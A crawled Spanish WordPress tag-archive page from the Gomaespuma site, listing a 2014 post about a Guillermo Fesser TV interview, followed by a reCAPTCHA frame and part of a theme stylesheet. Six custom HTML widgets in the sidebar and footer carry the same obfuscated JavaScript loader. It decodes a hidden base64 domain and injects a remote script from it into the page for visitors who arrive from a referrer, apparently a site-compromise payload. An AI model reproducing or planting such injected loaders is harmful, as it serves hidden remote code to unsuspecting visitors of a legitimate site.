</ul>
</li>
</ul>                                                                <!-- end menu -->
                            </div>
                            <!-- end main menu -->
                        </div>
                        <div class="grid_2"> 
                            <ul class="share-search">
                                                               <li class="share-button"><a href="#" id="tickersocial"><i class="icon-plus"></i><span>Síguenos</span></a>
                                <div class="socialdrop">
                                	<ul>
                                    	                                    	<li><a href="http://www.facebook.com/gomaespuma" class="facebook"><i class="icon-facebook"></i>Facebook</a></li>
                                                                                                                        <li><a href="http://www.twitter.com/gomaespuma" class="twitter"><i class="icon-twitter"></i>Twitter</a></li>
                                                                                                                                                                                                        <li><a href="http://www.gomaespuma.com/rss" class="rss-feed"><i class="icon-rss"></i>RSS Feed</a></li>
                                                                                                                        
                                                                                  <li>
                                       <a href="http://youtube.com/gomaespuma" class="youtube"><i class="icon-play-circle"></i>Youtube</a></li>
                                         
                                    </ul>
                                </div>
                                </li>
                                                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>
                                    <form id="tickersearchform" action="https://gomaespuma.com" method="GET" role="search">
                                        <div><label for="s" class="screen-reader-text">Search for:</label>
                                            <input type="text" id="s" name="s" value="" placeholder="Search here">
                                        </div>
                                    </form>

                                </li>
                            </ul>


                        </div>
                    </div>   
                </nav>

            </header>


<section id="contents" class="clearfix">
<div class="row">
        <!-- begin content -->            
<div class="container  center_350">
  <div class="sidebar_content">
  <div class="p7ehc-a grid_7">
          <div id="p7EHCd_1">
                <h3 class="categories-title title">Tag Archive: <a href="https://gomaespuma.com/tag/camara-2-0/" rel="tag">Cámara 2.0</a>, <a href="https://gomaespuma.com/tag/canal-24-horas/" rel="tag">Canal 24 Horas</a>, <a href="https://gomaespuma.com/tag/entrevista/" rel="tag">entrevista</a>, <a href="https://gomaespuma.com/tag/guillermo-fesser/" rel="tag">Guillermo Fesser</a>, <a href="https://gomaespuma.com/tag/tve/" rel="tag">TVE</a></h3>                                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/guillermo-fesser-en-camara-abierta-2-0/"><img src="https://gomaespuma.com/wp-content/uploads/2014/07/fesser_camaraabierta20_575-415x260.jpg" alt="Guillermo Fesser en Cámara Abierta 2.0" class="image_over">
                                 <span class="post_type video_post"><span class="icon"></span></span>                                </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/guillermo-fesser-en-camara-abierta-2-0/" title="Guillermo Fesser en Cámara Abierta 2.0"  />Guillermo Fesser en Cámara Abierta 2.0</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> Jul 04, 2014</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/gomaespuma/" title="Entradas de Gomaespuma" rel="author">Gomaespuma</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en Guillermo Fesser en Cámara Abierta 2.0</span></span></span>
                                     </p>
                                     
                                Entrevista a Guillermo Fesser en Cámara Abierta 2.0 en la sección 1minutoCOM.  La de cosas que se pueden contar en tan poquito tiempo&#8230; [Entrevista a partir del minuto 14&#8217;10»] Jameson... 
                                    <div class="more-link"><a href="https://gomaespuma.com/guillermo-fesser-en-camara-abierta-2-0/" rel="bookmark" class="read-more" title="Permanent link to Guillermo Fesser en Cámara Abierta 2.0">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                            
                        
               
  <div class="brack_space"></div>
  </div>
  </div>
  </div>
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">   
<div id="themeloy_twitter_timeline-2" class="widget widget_themeloy_twitter_timeline"><a class="twitter-timeline" data-widget-id="406436621605539840" href="https://twitter.com/" Gomaespuma data-border-color="#e8e8e8"  data-chrome="nofooter noheader noborders   "  width="340" height="400" data-theme="light" data-link-color="#f96e5b" >Tweets von @"Gomaespuma"</a></div><div id="adds-widget-3" class="widget ads"><p><iframe src="http://www.ivoox.com/player_es_podcast_5019_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></p>
</div><div id="themeloy_fblikebox_widget-2" class="widget themeloy_fblikebox_widget">			
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
			

					<div class="fb-like-box" data-href="https://www.facebook.com/gomaespuma"  data-show-faces="false"  data-stream="true" data-header="false"></div>
					

			</div><div id="adds-widget-6" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Center Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="1047803823"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="brack_space"></div>
</div>
            </div>
       </div>
       
                    
         <div class="sidebar_last">
            <div class="p7ehc-a grid_2">
            <div id="p7EHCd_3">
            <div class="sidebar_last_space"></div>
                <div id="adds-widget-8" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><hr class="multidotted" /><div id="adds-widget-9" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>         <div class="brack_space"></div>
         </div>
            </div>
	    </div>
         
            
        
    </div>
</div>
 </section>
<!-- end content --> 
<!-- footer -->  
<footer id="footer-container">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
        </div>
    </div>
    <div style="overflow: hidden; height: 1px;"></div>
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014 Gomaespuma Producciones SL</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-pie" class="menu-footer"><li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://gomaespuma.com/category/noticias/">Noticias</a></li>
<li id="menu-item-8348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8348"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html">Podcast</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5873"><a href="http://fundaciongomaespuma.org">Fundación Gomaespuma</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5889"><a href="mailto:info@gomaespuma.com">Contacto</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->



<script>  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11031334-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>
<!-- end container-->

<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=6.3.1' id='widgets-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gomaespuma.com\/wp-admin\/admin-ajax.php","nonce":"00a006b93d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.flexslider.js?ver=1.7' id='flexslider-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.simplyscroll.min.js?ver=1.7' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.7' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.ui.totop.js?ver=1.7' id='totop-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/selectnav.min.js?ver=1.7' id='selectnav-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.jcarousel.js?ver=1.7' id='jcarousel-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/superfish.js?ver=1.7' id='superfish-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.sticky.js?ver=1.7' id='sticky-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/mediaelement-and-player.min.js?ver=1.7' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/custom.js?ver=1.7' id='custom-js'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Cjmy_WLUoC7aXfy1NmSIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768477533853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gomaespuma.com/wp-content/themes/themerush/css/layout.css?ver=1.7
body_size: 7272
content:
/*
* Theme Name: Themerush
* Theme URI: http://themeforest.net/user/themeloy
* Description: Blog and news magazine for designer and newspaper showing content online.
* Author: Themeloy
* Author URI: http://themeforest.net/user/themeloy
* Version: 1.7
License: GNU General Public License
License URI: license.txt
*/



@media only screen and (min-width:768px) and (max-width:1190px) {
	
.full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:960px;}

.full-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_6{width: 440px;}

.full-wrapper.two-columns-layout .header-main .grid_2,
.box-wrapper.two-columns-layout .header-main .grid_2{width: 210px;}

.full-wrapper.two-columns-layout .grid_12,
.box-wrapper.two-columns-layout .grid_12{width: 920px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip,
.box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 815px;}

.full-wrapper.two-columns-layout .main-menu .grid_10,
.box-wrapper.two-columns-layout .main-menu .grid_10{width: 745px;}

.full-wrapper.two-columns-layout .main-menu .grid_2,
.box-wrapper.two-columns-layout .main-menu .grid_2{width: 135px;}

.full-wrapper.two-columns-layout .flexslider .caption{width: 540px;}
.box-wrapper.two-columns-layout .flexslider .caption{ width: 559px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 259px; float:left;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 280px; float:left;}

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 280px; float:right;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 285px;}

.full-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 118px;}
.box-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 123px;}
.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 108px; left: 142px;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 270px; float:left; margin-right: 10px;}
.full-wrapper.two-columns-layout .sidebar_center .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_center .main-post-col2 .small-feature{width: 100%;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 279px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 300px; float:left;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 268px;}
.box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 278px; float: left;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li{ float:left;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:300px; float:left; margin-right:15px;}

.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 270px;}
.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 280px;}
.post-news .image_review_wrapper{float: left; width: 100%;}


.full-wrapper.two-columns-layout .sidebar_content .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col2{margin-top: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 284px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 560px;}
.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 580px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center,
.box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .sidebar_content,
.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3,
.box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 200px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper{width: 275px; float: left; margin-right: 15px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3{ width:auto; float:none;}

.full-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type,
.box-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type{bottom: 21px; right: 0px;}

.container-wrap .sidebar_center .small-feature .post-meta{width: 224px;}

.full-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type,
.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 113px; left: 149px;}

.full-columns-layout .sidebar_center .main-post-col1 .small-feature,
.two-columns-layout .sidebar_center .main-post-col1 .small-feature, 
.two-columns-layout .sidebar_center .main-post-col2 .small-feature, 

.full-columns-layout .sidebar_center .cat_recent_entries .post-list-item,
.two-columns-layout .sidebar_center .cat_recent_entries .post-list-item{width: 100%;}

.full-columns-layout .sidebar_center .small-feature .post-meta,
.two-columns-layout .sidebar_center .small-feature .post-meta{width: 125px;}

/*350 sidebar*/
.full-wrapper.two-columns-layout .center_350 .flexslider .caption{width: 489px;}
.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 510px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 228px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 250px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 260px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 266px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 125px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 242px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 268px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 242px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 253px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 255px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2{ width:100%}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .small-feature .post_type ,.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .small-feature .post_type,
.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .small-feature .post_type ,.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .small-feature .post_type{left: 90px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 163px; left: 211px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 172px; left: 222px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 111px;}
.full-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta .meta-comment{ display:none;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 121px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 244px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 255px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 250px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 259px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,
.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 508px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 530px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .center_350 .container .sidebar_center,
.box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content,
.box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}

.full-wrapper.three-columns-layout .sidebar_center .cat_recent_entries .main-post-large, .full-wrapper.three-columns-layout .sidebar_center .cat_recent_entries .post-list-item,
.full-wrapper.three-columns-layout  .sidebar_center .main-post-col1 .small-feature, .full-wrapper.three-columns-layout .sidebar_center .main-post-col2 .small-feature,
.box-wrapper.three-columns-layout .sidebar_center .cat_recent_entries .main-post-large, .box-wrapper.three-columns-layout .sidebar_center .cat_recent_entries .post-list-item,
.box-wrapper.three-columns-layout  .sidebar_center .main-post-col1 .small-feature, .box-wrapper.three-columns-layout .sidebar_center .main-post-col2 .small-feature{ width:100%;}

.full-wrapper.three-columns-layout .sidebar_center .small-feature .post-meta,
.box-wrapper.three-columns-layout .sidebar_center .small-feature .post-meta{width: 144px;}

.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}
.three-columns-layout .center_350 .sidebar_content .grid_7{width: 365px;}
.three-columns-layout .center_350 .sidebar_content .caption{width: 346px;}
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .post-list-item .small-feature,
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.three-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home,
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, 
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.three-columns-layout .container.center_350 .grid_7 .main-post-col1 .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .main-post-col2 .small-feature{width: 360px;}
.three-columns-layout .container.center_350 .grid_7 .small-feature .post-meta,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 180px;}
.three-columns-layout .container.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 104px; left: 137px;}
.three-columns-layout .container.center_350 .flexslider{min-height: 205px;}
.three-columns-layout .center_350 .post-news .image_review_wrapper .post_type{bottom: 21px;}
.three-columns-layout .container .flexslider{min-height: 252px;}




.box-wrapper {
		width:980px;
		margin:30px auto;
		background:#FFF;
		-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);
		-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);
		box-shadow:0 0 5px 1px rgba(0,0,0,0.4);
	}
	.simply-scroll .simply-scroll-clip {
		width:820px;
	}
.header-main .grid_2{width:250px;}
.header-main .grid_10{ width:670px;}
	.main-menu .sf-arrows .sf-with-ul {
		padding-right:10px;
	}
	.sidebar_content .grid_7 {
		width:415px;
	}
	.center_350 .caption{width:345px;}
	.caption {
		width:395px;
	}
	.tickercontainer {
		width:818px;
	}
	.tickercontainer .mask {
		width:798px;
	}
	ul.newsticker {
		width:840px;
	}
	.flexslider {
		min-height:299px;
	}
	.home-page-tab-widget li {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
